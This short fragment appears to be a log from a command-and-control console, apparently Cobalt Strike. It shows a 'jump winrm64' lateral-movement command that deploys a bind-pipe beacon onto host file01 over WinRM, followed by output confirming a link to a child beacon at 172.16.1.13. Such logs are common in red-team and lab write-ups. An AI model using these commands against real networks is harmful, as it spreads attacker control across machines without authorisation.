 beacon> jump winrm64 file01 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\mojo.5688.8052.18389493978708887798) on file01 via WinRM
[+] host called home, sent: 221844 bytes
[+] established link to child beacon: 172.16.1.13
[+] received output:
#< CLIXML